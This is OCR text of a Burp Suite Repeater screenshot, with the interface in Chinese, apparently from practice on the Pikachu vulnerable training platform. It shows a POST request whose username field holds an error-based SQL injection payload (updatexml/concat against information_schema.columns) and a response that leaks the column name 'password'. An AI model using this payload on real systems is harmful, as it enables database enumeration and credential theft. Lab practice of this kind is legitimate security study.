 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × 4 × 5 × ...
发送 取消 < ▼ > ▼ 目标: http://10.0.0.133:91 ?
请求
Raw 参数 头 Hex
POST /pikachu/vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
Host: 10.0.0.133:91
Content-Length: 194
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.0.0.133:91
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/98.0.4758.102 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-GPC: 1
Referer: http://10.0.0.133:91/pikachu/vul/sqli/sqli_iu/sqli_reg.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: Newasp%5Fnet=onlineid=10001;
ASPSESSIONIDCCTTSSDS=MMBDLKDBENKDAFIINAMGMMGP;
ASPSESSIONIDQCQSQTAR=LIDLOFFBNOPLIHCMMIPAJOLB;
ASPSESSIONIDSCRQSSBQ=LCPFCKFBOMNFEMKCNCBCECMJ;
ASPSESSIONIDSCQSQTBQ=EGFJFHGBKCNBIEJOLCDGCABL;
ASPSESSIONIDCAQADQTQ=AOADPJLBFPJLNDJONJJDDNHL;
ASPSESSIONIDCCSDAQTR=OHJFAAOBCANMCLEPCPNNDIPK;
ASPSESSIONIDCARBDQTQ=APHBCHOBJHNJBBMCAPGFLDLG;
ASPSESSIONIDSATCADRS=EJONIENDGPPDGAMDCIODJIHI;
ASPSESSIONIDAQBSBDST=COLJBJNDIEPJLIAGJHADGFNL;
ASPSESSIONIDCQBSBDST=IOLJBJNDKNEAIJCAJCCEHANF;
PHPSESSID=2966386583ca087308cf554b0e396e7b
Connection: close
username=ouyang' or updatexml(1,concat(0x7e,(select column_name from
information_schema.columns where table_name='users'limit 2,1)),0)
or'&password=1&sex=1&phonenum=1&email=1&add=1&submit=submit
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
Pikachu 漏洞练习平台 pika~pika~
XPATH syntax error: '~password'
完成 31,434字节 | 14毫秒